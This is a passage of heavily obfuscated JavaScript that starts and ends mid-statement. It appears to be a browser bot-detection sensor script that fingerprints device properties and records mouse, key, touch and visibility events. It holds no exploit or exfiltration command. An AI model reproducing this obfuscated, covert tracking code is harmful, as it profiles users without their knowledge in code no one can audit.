Eg9){dl9[EA()[s5(Vx)].apply(null,[kw,OL9,P0,Ux,cM,BR])[GJ()[ZN(lW)].call(null,Zm,C7,tP)](ts9)]=Qf9(c59[GJ()[ZN(Jj)](WJ,NW(vN),dd)][JB()[jY(Mg)](xB,Tn)][Eg9[V79]]);ts9+=vN;if(Sx(bk9[ng()[Jd(Ax)](jJ,jp)],YW)){dl9[EA()[s5(Vx)](kw,OL9,b5,FJ,cM,NW([]))[GJ()[ZN(lW)].apply(null,[Zm,gJ,tP])](ts9)]=Qf9(bk9[GJ()[ZN(Jj)](WJ,RN,dd)][JB()[jY(Mg)](xB,Tn)][Eg9[V79]]);}ts9+=vN;}}if(c59[GJ()[ZN(Jj)](WJ,zY,dd)]&&c59[GJ()[ZN(Jj)](WJ,NW(NW(YW)),dd)][JB()[jY(Jj)](MJ,Xj)]){dl9[GJ()[ZN(EM)].call(null,cF9,NW(NW(YW)),dq)]=c59[GJ()[ZN(Jj)].apply(null,[WJ,N3,dd])][JB()[jY(Jj)](MJ,Xj)];}if(bk9[GJ()[ZN(Jj)].call(null,WJ,EM,dd)]&&bk9[GJ()[ZN(Jj)](WJ,Xw,dd)][JB()[jY(Jj)].apply(null,[MJ,Xj])]){dl9[RY()[Hm(Id)](sl,gJ,NW([]),jx)]=bk9[GJ()[ZN(Jj)](WJ,NW(NW(YW)),dd)][Sx(typeof JB()[jY(lh)],'undefined')?JB()[jY(r7)](m5,Is):JB()[jY(Jj)](MJ,Xj)];}var fS9;return fS9=UB(dT,[ng()[Jd(Ax)](jJ,jp),c59[ng()[Jd(Ax)].call(null,jJ,jp)]||bk9[ng()[Jd(Ax)].call(null,jJ,jp)],GJ()[ZN(Jj)](WJ,NM,dd),dl9]),DJ.pop(),fS9;};Qf9=function(nn){return Q3.apply(this,[LE,arguments]);};rs9=function c49(q59,Xf9){var AA9;DJ.push(UL9);return AA9=new (FK[EA()[s5(dG)].apply(null,[KL9,xr,Ax,NW(YW),Zv,ZY])])(function(Xq9){DJ.push(NO9);try{var lq9=DJ.length;var sB9=NW(NW(GE));var qk9=lB[P0];var xS9;var gq9=q59?q59[ng()[Jd(EM)](ln,hC)]:FK[n3(typeof ng()[Jd(EM)],Wv('',[][[]]))?ng()[Jd(EM)](ln,hC):ng()[Jd(vN)].call(null,qP,T7)];if(NW(gq9)||n3(gq9[PJ()[pv(JM)].call(null,x3,WM)][PJ()[pv(Zv)].call(null,Jw,fG)][GJ()[ZN(RA)].call(null,Ot,cl,kJ)],ng()[Jd(EM)](ln,hC))){var Mf9;return Mf9=Xq9(UB(dT,[ng()[Jd(Ax)](jJ,hn),YH,GJ()[ZN(Jj)].apply(null,[qd,LJ,dd]),{},PJ()[pv(EM)](mY,nJ),nl(vN)])),DJ.pop(),Mf9;}var Br9=UJ9();if(Sx(Xf9,RY()[Hm(RJ)].apply(null,[GU,cl,sl,Bm]))){xS9=new gq9(FK[JB()[jY(Ax)].apply(null,[XW,JM])][n3(typeof GJ()[ZN(BR)],Wv([],[][[]]))?GJ()[ZN(gj)](LQ,Ur,qw):GJ()[ZN(cM)](tF9,rq,YE9)](new (FK[ng()[Jd(gj)](sx,qs)])([ng()[Jd(BR)](S4,jh)],UB(dT,[PJ()[pv(Km)](Bd,hv),n3(typeof qN()[sY(t4)],Wv([],[][[]]))?qN()[sY(Vx)].apply(null,[IE9,wn,Cv,gY,lM]):qN()[sY(vN)](Pn,tj,zj,Jc9,sl)]))));}else{xS9=new gq9(Xf9);}xS9[R7()[IR(t4)](r7,tc9,Rt,Rz9)][GJ()[ZN(BR)](pZ9,XY,kv)]();qk9=MN(UJ9(),Br9);xS9[Sx(typeof R7()[IR(t4)],Wv(RY()[Hm(Rt)](P0,kJ,EM,Hc),[][[]]))?R7()[IR(lM)](E4,tj,Vr,jn):R7()[IR(t4)](lh,tc9,Rt,Rz9)][JB()[jY(EM)].apply(null,[fN,jJ])]=function(br9){DJ.push(JU);xS9[R7()[IR(t4)](NM,tc9,Rt,hV9)][PJ()[pv(Xf)].apply(null,[Md,cl])]();Xq9(UB(dT,[ng()[Jd(Ax)].apply(null,[jJ,GF9]),YW,GJ()[ZN(Jj)](fx,bn,dd),br9[GJ()[ZN(Jj)].call(null,fx,f0,dd)],PJ()[pv(EM)](rW,nJ),qk9]));DJ.pop();};FK[Sx(typeof Yg()[Pd(Zs)],'undefined')?Yg()[Pd(zn)](UU,K7):Yg()[Pd(Zk)](zn,HN)](function(){var qA9;DJ.push(TT9);return qA9=Xq9(UB(dT,[ng()[Jd(Ax)].apply(null,[jJ,PI9]),sQ9,GJ()[ZN(Jj)].apply(null,[Zg,k7,dd]),{},PJ()[pv(EM)](vC,nJ),qk9])),DJ.pop(),qA9;},lB[rR]);}catch(xn9){DJ.splice(MN(lq9,vN),Infinity,NO9);var Es9;return Es9=Xq9(UB(dT,[n3(typeof ng()[Jd(rR)],Wv([],[][[]]))?ng()[Jd(Ax)](jJ,hn):ng()[Jd(vN)](k7,G2),lB[f0],Sx(typeof GJ()[ZN(bx)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[DP,NW([]),P2]):GJ()[ZN(Jj)](qd,Kp,dd),UB(dT,[JB()[jY(Jj)].call(null,UL9,Xj),CX9(bO,[xn9&&xn9[ng()[Jd(UG)].call(null,JY,TM)]?xn9[ng()[Jd(UG)](JY,TM)]:FK[Yg()[Pd(rS)].apply(null,[gA,Nx])](xn9)])]),PJ()[pv(EM)](mY,nJ),nl(vN)])),DJ.pop(),Es9;}DJ.pop();}),DJ.pop(),AA9;};f59=function tB9(){var AD9;var vs9;var Q59;var Mk9;DJ.push(N99);var xR9;var nq9;var Ss9;var Un9;var Y79;var Ur9;var Im9;var ER9;var UG9;var r49;var js9;var Yl9;var ZS9;var Tl9;var wf9;var n59;var wq9;var Ts9;return Ts9=cA9()[Yg()[Pd(N3)](hv,W4)](function qs9(Zs9){DJ.push(CV9);while(vN)switch(Zs9[Sx(typeof PJ()[pv(dG)],'undefined')?PJ()[pv(ZY)](O2,jf):PJ()[pv(bR)].apply(null,[zd,Vc9])]=Zs9[Sx(typeof RY()[Hm(C7)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[WI9,nj,JY,Z99]):RY()[Hm(E4)].apply(null,[YW,J0,dG,qz])]){case YW:vs9=function(){return Q3.apply(this,[CF,arguments]);};AD9=function(){return rk.apply(this,[BO,arguments]);};Zs9[PJ()[pv(bR)].call(null,zd,Vc9)]=cM;Q59=FK[n3(typeof EA()[s5(E4)],'undefined')?EA()[s5(Fn)].call(null,EL9,vD,sx,kS,IY,S0):EA()[s5(S0)](LJ,TA,YW,NW(NW(YW)),FJ,P0)][Yg()[Pd(mA)].apply(null,[Ew,mJ])]();Zs9[RY()[Hm(E4)](YW,Cv,S2,qz)]=JM;{var Hq9;return Hq9=cA9()[R7()[IR(Dd)](kS,XA,S0,hV9)](FK[EA()[s5(dG)](Jz9,xr,P0,Xw,Zv,sx)][EA()[s5(S2)](hV9,YU,HR,ZA,ZY,rq)]([sb9(Fn9),AD9()])),DJ.pop(),Hq9;}case JM:Mk9=Zs9[Yg()[Pd(qt)].apply(null,[A2,k0])];xR9=bR9(Mk9,cM);nq9=xR9[YW];Ss9=xR9[vN];Un9=vs9();Y79=FK[GJ()[ZN(Kp)](cw,NW(NW({})),ll)][PJ()[pv(FJ)](Q6,NM)]()[ng()[Jd(k7)](kS,Fq)]()[JB()[jY(Kp)](CJ,r3)];Ur9=new (FK[Yg()[Pd(cf)](ll,f6)])()[ng()[Jd(LJ)].apply(null,[wJ,C3])]();Im9=FK[ng()[Jd(Nm)].call(null,bx,fJ)],ER9=Im9[Yg()[Pd(Zr)].apply(null,[IY,Wm])],UG9=Im9[ng()[Jd(mq)](FS,rY)],r49=Im9[GJ()[ZN(Pv)](fm,RA,nw)],js9=Im9[Yg()[Pd(B4)].apply(null,[FJ,SI9])],Yl9=Im9[Sx(typeof R7()[IR(KM)],Wv(RY()[Hm(Rt)](P0,jq,gY,m8),[][[]]))?R7()[IR(lM)](k7,kI9,nL9,N99):R7()[IR(Nm)].call(null,JY,Ef,zn,vE9)],ZS9=Im9[JB()[jY(Xf)](Yl,NR)],Tl9=Im9[EA()[s5(JY)](Ec9,tE9,P0,jq,zn,NW(NW(YW)))],wf9=Im9[JB()[jY(FJ)](qd,LJ)];n59=FK[EA()[s5(Fn)](EL9,vD,lM,Jr,IY,HR)][Sx(typeof Yg()[Pd(Kp)],Wv('',[][[]]))?Yg()[Pd(zn)](MD,YI9):Yg()[Pd(mA)](Ew,mJ)]();wq9=FK[Sx(typeof GJ()[ZN(gJ)],Wv([],[][[]]))?GJ()[ZN(cM)](dn,rq,JI9):GJ()[ZN(Zv)].apply(null,[FP,tP,lW])][ng()[Jd(Kp)](C2,CM)](MN(n59,Q59));{var Tn9;return Tn9=Zs9[JB()[jY(t4)](vt,D4)](GJ()[ZN(C7)](Tx,RA,Xf),UB(dT,[ng()[Jd(Ax)](jJ,Vj),YW,GJ()[ZN(Jj)].apply(null,[NJ,Mg,dd]),UB(dT,[PJ()[pv(sl)](Dm,lP),Ur9,Yg()[Pd(Zr)](IY,Wm),ER9?ER9:null,qN()[sY(KM)].call(null,E5,cM,zC,VA,Xf),Y79,Sx(typeof GJ()[ZN(Ur)],Wv([],[][[]]))?GJ()[ZN(cM)](Vc9,NW(NW({})),lE9):GJ()[ZN(bx)].apply(null,[Ls,ZA,wn]),js9,Yg()[Pd(tr)].apply(null,[rS,zU]),Yl9,RY()[Hm(qw)].apply(null,[wJ,NW(YW),fD,wL9]),UG9?UG9:null,EA()[s5(rR)](NH,sE9,qt,BR,cM,dd),r49,n3(typeof EA()[s5(f0)],Wv([],[][[]]))?EA()[s5(f0)].apply(null,[lj,YP,ZY,ZA,ZY,NW(NW({}))]):EA()[s5(S0)](GN,j89,A2,GN,RE9,lh),Un9,R7()[IR(lh)].call(null,GN,c19,cM,Ec9),Tl9,EA()[s5(bR)].call(null,hV9,xL9,wn,tP,cM,Xf),wf9,Sx(typeof JB()[jY(rS)],'undefined')?JB()[jY(r7)](Oj,pL9):JB()[jY(Pv)](EN,Dd),ZS9,GJ()[ZN(Ax)](xQ9,NW(YW),Cf),nq9,JB()[jY(Mg)].call(null,Xp,Tn),Ss9]),PJ()[pv(EM)](kp,nJ),wq9])),DJ.pop(),Tn9;}case r3:Zs9[PJ()[pv(bR)](zd,Vc9)]=r3;Zs9[qN()[sY(bR)](E5,cM,NW(NW([])),rp,jq)]=Zs9[JB()[jY(jj)].call(null,Mz9,S2)](cM);{var EA9;return EA9=Zs9[JB()[jY(t4)](vt,D4)](GJ()[ZN(C7)](Tx,Xw,Xf),UB(dT,[ng()[Jd(Ax)](jJ,Vj),FQ9,GJ()[ZN(Jj)].apply(null,[NJ,nw,dd]),UB(dT,[n3(typeof JB()[jY(vN)],Wv('',[][[]]))?JB()[jY(Jj)].call(null,Wd,Xj):JB()[jY(r7)](XA,O4),CX9(bO,[Zs9[qN()[sY(bR)](E5,cM,Zv,rp,F5)]&&Zs9[n3(typeof qN()[sY(nw)],Wv(RY()[Hm(Rt)].apply(null,[P0,fD,Jr,m8]),[][[]]))?qN()[sY(bR)].call(null,E5,cM,EM,rp,sx):qN()[sY(vN)](tF9,Tp,Kp,D99,sl)][ng()[Jd(UG)](JY,Mm)]?Zs9[qN()[sY(bR)].apply(null,[E5,cM,wn,rp,r7])][ng()[Jd(UG)](JY,Mm)]:FK[Yg()[Pd(rS)](gA,Im)](Zs9[qN()[sY(bR)](E5,cM,NW(NW([])),rp,jj)])])])])),DJ.pop(),EA9;}case lB[lW]:case n3(typeof EA()[s5(vN)],Wv([],[][[]]))?EA()[s5(r3)](wf,LR,IY,Kp,ZY,HR):EA()[s5(S0)].call(null,ff,f99,fD,vw,LX9,vw):{var M49;return M49=Zs9[EA()[s5(pR)](Y4,LX9,mq,dd,Rt,gJ)](),DJ.pop(),M49;}}DJ.pop();},null,null,[[cM,r3]],FK[EA()[s5(dG)](cI9,xr,C2,lM,Zv,RJ)]),DJ.pop(),Ts9;};Fn9=[PJ()[pv(gJ)].call(null,Ok,JY),n3(typeof RY()[Hm(fD)],Wv([],[][[]]))?RY()[Hm(hv)].call(null,Fn,sl,hv,VZ9):RY()[Hm(lM)](hS,NM,Vx,Nn),n3(typeof RY()[Hm(Nm)],'undefined')?RY()[Hm(kS)].call(null,RA,Ux,Jr,lz9):RY()[Hm(lM)].apply(null,[EI9,Id,dq,wI9]),Yg()[Pd(qk)].call(null,Ux,YH),GJ()[ZN(Xf)].call(null,EH,k7,S2),JB()[jY(Xf)].apply(null,[lX9,NR]),GJ()[ZN(FJ)](tO9,cl,vw),JB()[jY(gJ)].call(null,zZ9,jj),Sx(typeof GJ()[ZN(k7)],Wv('',[][[]]))?GJ()[ZN(cM)].call(null,bF9,dq,ZK9):GJ()[ZN(gJ)](Es,Nm,sl),GJ()[ZN(XY)](RD,Jr,tr)];W59[PJ()[pv(bR)].call(null,WI9,Vc9)]=S0;if(NW(qp9(NW(NW([]))))){W59[RY()[Hm(E4)](YW,NW(vN),JM,c89)]=lB[vN];break;}{var FR9;return FR9=W59[JB()[jY(t4)](lH,D4)](n3(typeof GJ()[ZN(vw)],Wv('',[][[]]))?GJ()[ZN(C7)](Oz9,NW(NW(YW)),Xf):GJ()[ZN(cM)](LQ9,Ux,Hs),UB(dT,[ng()[Jd(Ax)](jJ,jg),f89,Sx(typeof GJ()[ZN(kJ)],Wv('',[][[]]))?GJ()[ZN(cM)](nH,RJ,E89):GJ()[ZN(Jj)](j89,mq,dd),{}])),DJ.pop(),FR9;}case lM:W59[RY()[Hm(E4)].apply(null,[YW,NW(NW({})),J0,c89])]=rS;{var CA9;return CA9=cA9()[R7()[IR(Dd)](Mg,XA,S0,dD)](FK[EA()[s5(dG)].call(null,gJ,xr,vw,sx,Zv,NM)][n3(typeof EA()[s5(r3)],Wv([],[][[]]))?EA()[s5(S2)].call(null,dD,YU,A2,GN,ZY,jj):EA()[s5(S0)](br,qs,Dd,KM,En,Kp)]([f59(),rs9(FK[RY()[Hm(Zv)](f0,dq,cf,Pz9)],RY()[Hm(RJ)].call(null,GU,NW([]),Km,XZ9))])),DJ.pop(),CA9;}case rS:wk9=W59[Sx(typeof Yg()[Pd(tP)],Wv('',[][[]]))?Yg()[Pd(zn)](qw,TA):Yg()[Pd(qt)].call(null,A2,PP)];V49=bR9(wk9,cM);K49=V49[YW];zl9=V49[vN];Js9=Sr9(K49,zl9);{var Il9;return Il9=W59[JB()[jY(t4)].apply(null,[lH,D4])](n3(typeof GJ()[ZN(mA)],Wv('',[][[]]))?GJ()[ZN(C7)](Oz9,NW(YW),Xf):GJ()[ZN(cM)].call(null,D19,J0,BK9),Js9),DJ.pop(),Il9;}case VK[n3(typeof ng()[Jd(r3)],Wv([],[][[]]))?ng()[Jd(Xf)](Pl,k19):ng()[Jd(vN)](r89,cF9)]():W59[PJ()[pv(bR)].call(null,WI9,Vc9)]=pR;W59[Sx(typeof qN()[sY(cl)],Wv([],[][[]]))?qN()[sY(vN)].apply(null,[L89,T89,A2,b89,RJ]):qN()[sY(bR)](J4,cM,NW(NW(vN)),rp,nj)]=W59[Sx(typeof JB()[jY(zj)],Wv([],[][[]]))?JB()[jY(r7)](sj,IK9):JB()[jY(jj)].apply(null,[n99,S2])](lB[bR]);{var P79;return P79=W59[Sx(typeof JB()[jY(BR)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[MP,Hl]):JB()[jY(t4)](lH,D4)](GJ()[ZN(C7)](Oz9,rR,Xf),UB(dT,[ng()[Jd(Ax)](jJ,jg),LP,n3(typeof GJ()[ZN(kS)],Wv([],[][[]]))?GJ()[ZN(Jj)](j89,lW,dd):GJ()[ZN(cM)].call(null,UZ9,b5,J4),UB(dT,[JB()[jY(Jj)](nH,Xj),CX9(bO,[W59[n3(typeof qN()[sY(rR)],Wv([],[][[]]))?qN()[sY(bR)](J4,cM,lW,rp,S2):qN()[sY(vN)](jz9,zD,cM,LJ,P0)]&&W59[qN()[sY(bR)].apply(null,[J4,cM,lh,rp,cf])][ng()[Jd(UG)].apply(null,[JY,KK9])]?W59[qN()[sY(bR)](J4,cM,Id,rp,N3)][ng()[Jd(UG)].call(null,JY,KK9)]:FK[Yg()[Pd(rS)](gA,DO9)](W59[qN()[sY(bR)](J4,cM,dG,rp,gj)])])])])),DJ.pop(),P79;}case VK[Sx(typeof ng()[Jd(bx)],'undefined')?ng()[Jd(vN)](W99,Ir):ng()[Jd(FJ)](Zk,g7)]():case EA()[s5(r3)](nJ,LR,r3,lW,ZY,cl):{var bg9;return bg9=W59[n3(typeof EA()[s5(Jr)],'undefined')?EA()[s5(pR)](lP,LX9,sl,kS,Rt,ZY):EA()[s5(S0)](MF9,g19,Id,NW(YW),M19,EM)](),DJ.pop(),bg9;}}DJ.pop();},null,null,[[S0,lB[tC]]],FK[EA()[s5(dG)](H6,xr,RN,XY,Zv,NW(NW([])))]),DJ.pop(),Er9;};var Bl9=function(lR9,C79){return rk(q,[lR9])||rk(Mc,[lR9,C79])||Hl9(lR9,C79)||rk(bO,[]);};var Hl9=function(As9,WA9){DJ.push(zs);if(NW(As9)){DJ.pop();return;}if(Sx(typeof As9,Sx(typeof qN()[sY(E4)],'undefined')?qN()[sY(vN)].apply(null,[wE9,HZ9,cM,gJ,gY]):qN()[sY(Rt)](vE9,JM,ZY,NM,RA))){var Nf9;return DJ.pop(),Nf9=rk(KQ,[As9,WA9]),Nf9;}var Fs9=FK[Sx(typeof ng()[Jd(Cv)],Wv([],[][[]]))?ng()[Jd(vN)](V89,S4):ng()[Jd(rS)].call(null,D4,zU)][PJ()[pv(JM)](Rm,WM)][ng()[Jd(LJ)](wJ,rM)].call(As9)[JB()[jY(Fn)].apply(null,[AJ,ZG])](lM,nl(vN));if(Sx(Fs9,ng()[Jd(rS)](D4,zU))&&As9[PJ()[pv(Zv)](W0,fG)])Fs9=As9[PJ()[pv(Zv)](W0,fG)][n3(typeof GJ()[ZN(JY)],'undefined')?GJ()[ZN(RA)].apply(null,[zM,jq,kJ]):GJ()[ZN(cM)](Jj,Ew,dE9)];if(Sx(Fs9,ng()[Jd(dq)](zj,tv))||Sx(Fs9,RY()[Hm(J0)](cl,Fn,NW(NW([])),rM))){var FG9;return FG9=FK[Sx(typeof RY()[Hm(Xw)],Wv([],[][[]]))?RY()[Hm(lM)].call(null,pT9,GN,Ax,NL9):RY()[Hm(rS)](GN,RA,EM,mg)][PJ()[pv(HR)].call(null,Cp,wn)](As9),DJ.pop(),FG9;}if(Sx(Fs9,GJ()[ZN(Ux)](wk,NW(NW({})),UG))||new (FK[qN()[sY(pR)].call(null,Sf,JM,NW(NW(vN)),Nl,r7)])(n3(typeof JB()[jY(bx)],Wv([],[][[]]))?JB()[jY(dq)].apply(null,[lt,Vc9]):JB()[jY(r7)](FT9,ml))[GJ()[ZN(sl)](bF9,b5,XY)](Fs9)){var hS9;return DJ.pop(),hS9=rk(KQ,[As9,WA9]),hS9;}DJ.pop();};var Ef9=function(KD9,Hr9){DJ.push(IV9);var M59=lW9(KD9,Hr9,Wn9,s49,FK[RY()[Hm(Zv)].apply(null,[f0,LJ,Vx,Rv])].bmak[GJ()[ZN(Zr)](tt,F5,GN)]);if(M59&&NW(M59[GJ()[ZN(nj)](pw,Jj,Vc9)])){Wn9=M59[GJ()[ZN(A2)](El,NW({}),Nm)];s49=M59[PJ()[pv(GN)].apply(null,[xW,S0])];pk9+=M59[Sx(typeof PJ()[pv(tP)],'undefined')?PJ()[pv(ZY)].apply(null,[LQ9,MO9]):PJ()[pv(sl)](x3,lP)];if(tk9&&Sx(Hr9,cM)&&pr(KS9,vN)){YG9=S0;fq9(NW(NW(GE)));KS9++;}}DJ.pop();};var L29=function(mg9,dr9){DJ.push(n4);var sg9=rp9(mg9,dr9,FK[RY()[Hm(Zv)](f0,NW(NW([])),jJ,K6)].bmak[GJ()[ZN(Zr)].call(null,cm,mq,GN)]);if(sg9){pk9+=sg9[PJ()[pv(sl)].apply(null,[Cg,lP])];if(tk9&&sg9[n3(typeof Yg()[Pd(Zr)],Wv('',[][[]]))?Yg()[Pd(GN)].call(null,t7,pN):Yg()[Pd(zn)](mD,dQ9)]){YG9=Rt;fq9(NW(NW(GE)),sg9[Yg()[Pd(GN)](t7,pN)]);}else if(tk9&&Sx(dr9,ZY)){YG9=vN;Of9=NW(NW({}));fq9(NW(NW(GE)));}if(tk9&&NW(Of9)&&Sx(sg9[n3(typeof Yg()[Pd(rS)],Wv('',[][[]]))?Yg()[Pd(Zs)].call(null,JY,Ap):Yg()[Pd(zn)](tl,Fq)],lB[hv])){YG9=IY;fq9(NW(NW(GE)));}}DJ.pop();};var Zg9=function(hg9,ck9){DJ.push(lV9);var Cq9=p69(hg9,ck9,FK[Sx(typeof RY()[Hm(Ew)],Wv([],[][[]]))?RY()[Hm(lM)](zP,KM,F5,Ol):RY()[Hm(Zv)](f0,pR,r7,Xn)].bmak[Sx(typeof GJ()[ZN(Cv)],Wv([],[][[]]))?GJ()[ZN(cM)](W19,rq,Ns):GJ()[ZN(Zr)](HN,gY,GN)]);if(Cq9){pk9+=Cq9[PJ()[pv(sl)].call(null,Ft,lP)];if(tk9&&Cq9[n3(typeof Yg()[Pd(JY)],'undefined')?Yg()[Pd(GN)](t7,bp):Yg()[Pd(zn)](SF9,TN)]){YG9=lB[ZY];fq9(NW(NW(GE)),Cq9[Yg()[Pd(GN)].apply(null,[t7,bp])]);}}DJ.pop();};var Zn9=function(v59){DJ.push(zG);var fr9=kw9(v59,FK[n3(typeof RY()[Hm(S2)],'undefined')?RY()[Hm(Zv)].apply(null,[f0,Pv,NW(NW(vN)),Dp]):RY()[Hm(lM)](hE9,gJ,Vx,IT9)].bmak[Sx(typeof GJ()[ZN(jj)],'undefined')?GJ()[ZN(cM)].apply(null,[Xf,bx,Yc9]):GJ()[ZN(Zr)](rW,NW({}),GN)]);if(fr9){pk9+=fr9[PJ()[pv(sl)](J3,lP)];if(tk9&&fr9[Yg()[Pd(GN)].apply(null,[t7,PM])]){YG9=Rt;fq9(NW([]),fr9[Yg()[Pd(GN)](t7,PM)]);}}DJ.pop();};var nm9=function(Ls9,Bq9){DJ.push(IY);var nl9=nv9(Ls9,Bq9,FK[n3(typeof RY()[Hm(Km)],Wv('',[][[]]))?RY()[Hm(Zv)](f0,NW([]),Xw,nV9):RY()[Hm(lM)].call(null,pQ9,f0,NW(NW({})),xZ9)].bmak[GJ()[ZN(Zr)](Z4,cM,GN)]);if(nl9){pk9+=nl9[PJ()[pv(sl)](dL9,lP)];if(tk9&&nl9[Yg()[Pd(GN)](t7,HZ9)]){YG9=Rt;fq9(NW({}),nl9[Yg()[Pd(GN)].apply(null,[t7,HZ9])]);}else if(tk9&&Sx(Bq9,vN)&&(Sx(nl9[ng()[Jd(Ew)].call(null,jq,T89)],lB[pR])||Sx(nl9[ng()[Jd(Ew)].call(null,jq,T89)],zn))){YG9=ZY;fq9(NW(NW(GE)));}}DJ.pop();};var hf9=function(rr9,g59){DJ.push(Hs);var Xm9=Mp9(rr9,g59,FK[RY()[Hm(Zv)](f0,qt,Rt,OE9)].bmak[GJ()[ZN(Zr)].call(null,OF9,wn,GN)]);if(Xm9){pk9+=Xm9[PJ()[pv(sl)].call(null,nX9,lP)];if(tk9&&Sx(g59,lB[Vx])&&Xm9[Yg()[Pd(zC)](Zk,f89)]){YG9=lB[cM];fq9(NW(ZQ));}}DJ.pop();};var Rk9=function(Yr9){var A79=An9[Yr9];if(n3(Wf9,A79)){if(Sx(A79,hk9)){If9();}else if(Sx(A79,mf9)){Gg9();}Wf9=A79;}};var nf9=function(Pf9){DJ.push(wr);Rk9(Pf9);try{var vr9=DJ.length;var Rq9=NW(NW(GE));var C59=tk9?gA:ln;if(pr(jr9,C59)){var pD9=MN(UJ9(),FK[RY()[Hm(Zv)](f0,NW(NW(YW)),NW(NW([])),C1)].bmak[n3(typeof GJ()[ZN(B7)],Wv([],[][[]]))?GJ()[ZN(Zr)](nY,Xw,GN):GJ()[ZN(cM)].apply(null,[J7,lW,mD])]);var Kk9=(n3(typeof RY()[Hm(JM)],'undefined')?RY()[Hm(Rt)](P0,KM,zn,f1):RY()[Hm(lM)](RK9,NW(NW(vN)),NW(NW({})),gU))[n3(typeof GJ()[ZN(P0)],Wv([],[][[]]))?GJ()[ZN(lW)].call(null,Ts,Ax,tP):GJ()[ZN(cM)](xU,N3,zf)](Pf9,Sx(typeof PJ()[pv(Zs)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,Yr,Fl):PJ()[pv(RN)](jA,gj))[Sx(typeof GJ()[ZN(qt)],Wv('',[][[]]))?GJ()[ZN(cM)](PX9,gY,sj):GJ()[ZN(lW)](Ts,bR,tP)](pD9,n3(typeof EA()[s5(YW)],Wv(RY()[Hm(Rt)].call(null,P0,NW([]),UG,f1),[][[]]))?EA()[s5(zn)](mR,JA,E4,Xf,vN,Fn):EA()[s5(S0)](gH,lS,S0,Xw,GR,Ew));Tf9=Wv(Tf9,Kk9);}jr9++;}catch(w79){DJ.splice(MN(vr9,vN),Infinity,wr);}DJ.pop();};var Gg9=function(){DJ.push(g0);if(Pq9){var ls9=UB(dT,[PJ()[pv(Km)].call(null,ff,hv),GJ()[ZN(lh)].apply(null,[KY,Fn,P0]),qN()[sY(Km)].apply(null,[Yc9,zn,bx,Oz9,b3]),FK[JB()[jY(S0)](zL9,Vx)][ng()[Jd(ll)].call(null,zz9,ZL9)],Sx(typeof ng()[Jd(Nm)],'undefined')?ng()[Jd(vN)](dd,cl):ng()[Jd(Cv)](gj,zd),FK[JB()[jY(S0)].call(null,zL9,Vx)][JB()[jY(GG)](l99,UG)]]);Zg9(ls9,Zv);}DJ.pop();};var If9=function(){DJ.push(Zj);if(Pq9){var VR9=UB(dT,[PJ()[pv(Km)](E6,hv),n3(typeof GJ()[ZN(b5)],'undefined')?GJ()[ZN(t4)](Jp,Dd,NM):GJ()[ZN(cM)](TF9,S2,vz9),qN()[sY(Km)].call(null,k3,zn,Id,Oz9,JY),FK[JB()[jY(S0)](p6,Vx)][Sx(typeof ng()[Jd(Vx)],'undefined')?ng()[Jd(vN)](pj,Ax):ng()[Jd(ll)](zz9,dN)],ng()[Jd(Cv)].call(null,gj,kB),FK[JB()[jY(S0)](p6,Vx)][n3(typeof JB()[jY(Rt)],Wv('',[][[]]))?JB()[jY(GG)](CN,UG):JB()[jY(r7)](R5,HF9)]]);Zg9(VR9,lM);}DJ.pop();};var NR9=function(){DJ.push(P0);if(NW(Gq9)){try{var F79=DJ.length;var dA9=NW({});I49=Wv(I49,Sx(typeof JB()[jY(S2)],Wv([],[][[]]))?JB()[jY(r7)](AD,PI9):JB()[jY(l89)].apply(null,[qg,sx]));if(NW(NW(FK[JB()[jY(S0)](DI9,Vx)]))){I49=Wv(I49,Yg()[Pd(nJ)](NM,TV9));MB9*=Id;}else{I49=Wv(I49,ng()[Jd(Zr)].call(null,BR,OG));MB9*=bO9;}}catch(Fk9){DJ.splice(MN(F79,vN),Infinity,P0);I49=Wv(I49,Yg()[Pd(Q5)](H6,Oj));MB9*=bO9;}Gq9=NW(NW({}));}var Ll9=Sx(typeof RY()[Hm(jj)],Wv('',[][[]]))?RY()[Hm(lM)](Ok,Rt,JY,rj):RY()[Hm(Rt)](P0,kJ,NW({}),gl);var WD9=JB()[jY(lP)](AZ9,GU);if(n3(typeof FK[JB()[jY(S0)](DI9,Vx)][ng()[Jd(zz9)].apply(null,[Zr,DI9])],ng()[Jd(IY)].call(null,A2,Bf))){WD9=ng()[Jd(zz9)].apply(null,[Zr,DI9]);Ll9=ng()[Jd(g2)].call(null,gY,Wz9);}else if(n3(typeof FK[JB()[jY(S0)](DI9,Vx)][R7()[IR(f0)](jJ,d7,zn,J4)],ng()[Jd(IY)](A2,Bf))){WD9=R7()[IR(f0)](fD,d7,zn,J4);Ll9=GJ()[ZN(Is)](MU,ZA,qt);}else if(n3(typeof FK[n3(typeof JB()[jY(IY)],Wv('',[][[]]))?JB()[jY(S0)].apply(null,[DI9,Vx]):JB()[jY(r7)].apply(null,[zP,Lc9])][PJ()[pv(nJ)](V89,D7)],ng()[Jd(IY)](A2,Bf))){WD9=n3(typeof PJ()[pv(cl)],Wv('',[][[]]))?PJ()[pv(nJ)](V89,D7):PJ()[pv(ZY)](OH,Eq);Ll9=Yg()[Pd(lP)](GU,MA);}else if(n3(typeof FK[Sx(typeof JB()[jY(Xw)],'undefined')?JB()[jY(r7)].call(null,Sq,xZ9):JB()[jY(S0)].apply(null,[DI9,Vx])][n3(typeof GJ()[ZN(Yr)],'undefined')?GJ()[ZN(Vc9)](cR,NM,nJ):GJ()[ZN(cM)](LP,cf,hc9)],ng()[Jd(IY)](A2,Bf))){WD9=GJ()[ZN(Vc9)].apply(null,[cR,Mg,nJ]);Ll9=JB()[jY(J4)].call(null,wr,t7);}if(FK[JB()[jY(S0)].apply(null,[DI9,Vx])][JB()[jY(XY)].call(null,Sz9,J4)]&&n3(WD9,n3(typeof JB()[jY(k7)],Wv([],[][[]]))?JB()[jY(lP)](AZ9,GU):JB()[jY(r7)](cI9,IE9))){FK[JB()[jY(S0)](DI9,Vx)][JB()[jY(XY)].call(null,Sz9,J4)](Ll9,Km9.bind(null,WD9),NW(GE));FK[RY()[Hm(Zv)].apply(null,[f0,RA,zY,zN])][JB()[jY(XY)](Sz9,J4)](n3(typeof R7()[IR(J0)],Wv(n3(typeof 